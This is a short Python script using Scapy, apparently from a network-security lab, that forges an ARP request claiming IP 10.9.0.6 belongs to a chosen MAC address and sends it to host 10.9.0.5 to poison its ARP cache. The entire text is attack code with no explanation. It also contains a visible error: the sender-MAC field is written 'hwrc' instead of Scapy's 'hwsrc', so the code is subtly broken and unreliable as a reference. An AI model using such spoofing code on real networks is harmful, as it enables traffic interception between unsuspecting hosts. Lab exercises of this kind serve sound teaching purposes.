 1 #!/usr/bin/env python3
2 from scapy.all import *
3 E = Ether()
4 A = ARP()
5
6 A.op=1
7 A.psrc='10.9.0.6'
8 A.hwrc='02:42:0a:09:00:69'
9 A.pdst='10.9.0.5'
10
11 pkt = E/A
12 sendp(pkt, iface='eth0')